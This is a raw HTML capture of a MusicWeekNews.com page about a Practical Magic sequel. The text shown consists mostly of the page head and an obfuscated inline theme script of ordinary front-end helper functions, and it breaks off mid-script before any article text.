

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star/
body_size: 82516
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://musicweeknews.com/xmlrpc.php" />
    <title>Practical Magic Sequel In Development; Sandra Bullock, Nicole Kidman In Talks to Star &#8211; MusicWeekNews.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var 